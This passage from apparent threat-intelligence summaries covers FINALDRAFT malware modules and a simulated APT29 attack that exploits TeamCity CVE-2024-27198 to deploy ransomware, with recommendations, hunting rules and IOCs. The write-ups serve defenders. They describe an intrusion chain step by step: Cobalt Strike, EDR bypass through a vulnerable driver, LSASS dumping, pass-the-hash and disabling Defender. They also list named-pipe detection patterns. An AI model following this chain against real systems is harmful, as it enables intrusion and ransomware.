- Injected Modules: Additional modules are loaded through the DoProcessInjectionSendOutputEx command handler, performing process injection and writing the output back through a named pipe. The shellcode injected by FINALDRAFT leverages the sRDI project.
- Network Enumeration (ipconfig.x64.dll): This module creates a named pipe and retrieves networking information using Windows APIs and registry. It requires a password (“Aslire597”) to run.
- PowerShell Execution (Psloader.x64.dll): This module executes PowerShell commands without invoking powershell.exe, using code from PowerPick. It hooks EtwEventWrite, ReportEventW, and AmsiScanBuffer APIs to disable ETW logging and bypass anti-malware scans. It loads a .NET payload (PowerPick) stored in its .data section using the CLR Hosting technique.
- Pass-the-Hash Toolkit (pnt.x64.dll): This module is a custom Pass-the-Hash (PTH) toolkit used to start new processes with stolen NTLM hashes. It requires a password (“Aslire597”), domain, username with the NTLM hash, and the file path of the program to be elevated. It creates a named pipe for logging.
- FINALDRAFT ELF Variant: An ELF variant of FINALDRAFT supports more transport protocols but has fewer features. It supports HTTP/HTTPS, Reverse UDP, ICMP, Bind TCP, Reverse TCP, DNS, Outlook via REST API, and Outlook via Graph API. The domains are intentionally designed to typosquat well-known vendors, such as “VMSphere” (VMware vSphere). It can execute shell commands directly using popen. It can self delete.
- Older FINALDRAFT PE Sample: An older version of FINALDRAFT (Session.x64.dll) supports an HTTP transport channel alongside the MS Graph API/Outlook transport channel. It uses domains that typosquat real known vendors, CheckPoint and Fortinet. It can execute shell commands.
Recommendations
- Defenders of organizations that depend on network visibility should be aware that FINALDRAFT uses Microsoft’s Graph API, which blends in with legitimate organizational traffic. It is recommended to NOT block-list this domain unless the business ramifications are understood.
- Organizations should implement defensive capabilities across infosec domains operated by knowledgeable professionals to mitigate advanced threats.
Hunting methods
- Elastic Defend detects the process injection mechanism through rules that detect WriteProcessMemory API calls targeting another process and the creation of a remote thread to execute shellcode.
- Elastic Defend detects the loading of the PowerShell engine by the Psloader.x64.dll module.
- YARA rules for Windows.Trojan.PathLoader, Windows.Trojan.FinalDraft, Linux.Trojan.FinalDraft, and Multi.Trojan.FinalDraft are available.
IOC
- File Hashes (SHA256):
9a11d6fcf76583f7f70ff55297fb550fed774b61f35ee2edd95cf6f959853bcfPATHLOADER39e85de1b1121dc38a33eca97c41dbd9210124162c6d669d28480c833e059530FINALDRAFT initial sample83406905710e52f6af35b4b3c27549a12c28a628c492429d3a411fdb2d28cc8cFINALDRAFT ELF variant
- Domains:
poster.checkponit[.]comPATHLOADER/FINALDRAFT domainsupport.fortineat[.]comPATHLOADER/FINALDRAFT domainsupport.vmphere[.]comFINALDRAFT domainupdate.hobiter[.]comFINALDRAFT domain
Original link: https://www.elastic.co/security-labs/finaldraft
Investigating APT29 Exploiting TeamCity CVE-2024-27198 | moex0
Summary
This article is a detailed analysis of a simulated APT29 attack that exploits the TeamCity vulnerability CVE-2024-27198 to deploy ransomware across a corporate network. The simulation, based on a CISA report, closely mimics APT29’s tactics, techniques, and procedures (TTPs). The analysis involves examining disk triage images, logs, and correlating timestamps to trace the attacker’s activities from initial access to lateral movement and ransomware deployment. The article identifies deviations from known APT29 TTPs, such as the use of ransomware instead of typical espionage-focused activities and exploitation of CVE-2024-27198 instead of CVE-2023-42793.
Technical Details
- Initial Access: The attacker gains initial access by exploiting CVE-2024-27198, an authentication bypass vulnerability in a public-facing TeamCity server located in the DMZ.
- They use an automated Python proof-of-concept (PoC) script to send crafted requests to the
/app/rest/usersendpoint, bypassing authentication controls and creating an administrator account.
- They use an automated Python proof-of-concept (PoC) script to send crafted requests to the
- Privilege Escalation & Persistence:
- The attacker executes a Base64-encoded PowerShell command to download a Cobalt Strike beacon named
java64.exeintoC:\TeamCity\jre\bin\. - They create scheduled tasks,
CheckReportingandJavaUpdate, to maintain persistence. - The beacon establishes command and control (C2) communications via a named pipe
MSSE-4774-server, a default Cobalt Strike artifact.
- The attacker executes a Base64-encoded PowerShell command to download a Cobalt Strike beacon named
- Internal Network Pivoting:
- The attacker uses
netstat -anto discover active connections, identifying MSSQL activity on port 1433. - They execute
Sense.exe, a renamed version ofRsockstun, to tunnel traffic through port 8080, creating a firewall rule to allow inbound connections. - They brute-force the
sa(system administrator) account on the MSSQL database, eventually compromising it and enablingxp_cmdshellto execute commands directly on the SQL server.
- The attacker uses
- Lateral Movement:
- Using
xp_cmdshell, the attacker executes a Base64-encoded PowerShell command to download and executesmss32.exe, another Cobalt Strike beacon. - They abuse
SeImpersonatePrivilegeto escalate their privileges toNT AUTHORITY\SYSTEM, gaining full control over the compromised machine and allowing them to execute another Cobalt Strike beaconsmss64.exe. - Using
smss64.exe, the attacker creates scheduled tasks for persistence, discovers domain controllers, domain/enterprise admins, and enumerates services and drivers for potential vulnerabilities.
- Using
- Credential Access:
- The attacker uses the
WinPEAStool with the-lolbasflag to identify vulnerable drivers and system misconfigurations. - They deploy
EDRSandblast, exploiting the vulnerableGDRV.sysdriver (CVE-2018-19320) to bypass EDR detection, patch LSASS for Wdigest plaintext passwords, and eventually dump LSASS memory. - They use
Invoke-Mimikatzto retrieve NTLM hashes, including that of a domain admin, which is later used to perform a Pass-the-Hash (PtH) attack.
- The attacker uses the
- Data Exfiltration:
- The attacker compresses and AES-encrypts critical system files (
ntoskrnl.exe,wdigest.dll), embedding them into a BMP image using steganography techniques. - They also compress core SQL Server components (
sqlos.dll,sqlmin.dll) and registry hives (SAM,SECURITY,SYSTEM) for offline credential extraction.
- The attacker compresses and AES-encrypts critical system files (
- Ransomware Deployment:
- With domain admin privileges, the attacker moves laterally to other machines in the network, disabling Windows Defender remotely via WMIC.
- They copy malicious DLLs (additional Cobalt Strike SMB beacons) to the C$ share of these machines and execute them remotely via WMIC, establishing a foothold on all machines.
- Finally, the ransomware
ABC.msiis silently deployed using/qfrom the SQL server to the other compromised machines, encrypting files with the.lsocextension, and leaving a ransom noteun-lock your files.html.
- Additional Tools & Techniques:
- Steganography: Embedding compressed and encrypted data within BMP images.
- EDRSandblast: Bypassing EDR systems by exploiting vulnerable signed drivers (BYOVD).
- Pass-the-Hash (PtH): Using stolen NTLM hashes to authenticate to other systems.
- WMIC: Used for remote command execution and lateral movement.
- PowerShell Obfuscation: Employing Base64 encoding and double-encoding to evade detection.
- Living off the Land: The attacker uses legitimate tools and system binaries, such as PowerShell, CMD, and WMIC, to perform malicious activities.
Countries
Not mentioned in the source.
Industries
Not mentioned in the source.
Recommendations
- Detect Cobalt Strike pipe names by filtering for Event ID 17 and known Cobalt Strike default pipe names.
- Hunt for scheduled tasks by filtering for EID 106 or 4698.
- Monitor for processes loading
clr.dll,clrjit.dll,mscoree.dll, andmscorlib.dllbut not linked to typical .NET applications. - Implement and fine-tune Sigma detection rules to detect/hunt the APT29 TTPs.
Hunting methods
- The author created multiple Sigma detection rules to detect/hunt the APT29 TTPs mentioned in the article and the main CISA report.
- CISA report: https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-347a
- Sigma Rules: https://github.com/moex01/apt29-sigma-rules
- You can detect/hunt for Cobalt Strike pipe names within your environment by filtering for Event ID 17 (Pipe Created) and known Cobalt Strike default pipe names (which happens a lot that it isn’t changed because attackers are so lazy) such as:
\\msagent_, \\wkssvc, \\DserNamePipe*, \\srvsvc_, \\mojo., \\postex_, \\status_, \\MSSE-, \\spoolss_, \\win_svc*, \\ntsvcs*, \\winsock*, \\UIA_PIPE*
Detecting and hunting named pipes)
- Hunting Scheduled tasks
-
Filtering for EID 106 (Scheduled Task Created) : This event records newly created scheduled tasks, which gives us insights on the responsible user account and task name. Correlating the tasks found with 200 and 201 (Task Executed/Completed). If these events appear, they reveal the full execution path.
-
Filtering for EID 4698 (Scheduled Task Created): This event provides more detailed information about newly created scheduled tasks including the task name, trigger information, account name, and the full path of the command to be executed. However, object access auditing must be enabled to capture this event, and it’s not always enabled across all enterprises.
-
IOC
- IP Addresses:
54.174.120.223\ Attacker’s C2 server10.10.3.4\ Internal IP address10.10.0.4\ DC01
- File Names:
java64.exe\ Cobalt Strike beaconSense.exe\ Rsockstun reverse proxysmss32.exe\ Cobalt Strike beaconsmss64.exe\ Cobalt Strike beaconpeas.exe\ Renamed WinPEAS toolGDRV.sys\ Vulnerable driver (CVE-2018-19320)sqlos.dll\ SQL Server componentsqlmin.dll\ SQL Server componentABC.msi\ Ransomware installerabc.exe\ Ransomware executableun-lock your files.html\ Ransom note
- Named Pipes:
\MSSE-4774-server\ Cobalt Strike default pipe\postex_e86f\ Cobalt Strike default pipe
- Registry Keys:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\NoLMHash
- Ransomware Extension
.lsoc
Original link: https://moe-3.gitbook.io/moex0-blog/articles/investigating-apt29-exploiting-teamcity-cve-2024-27198
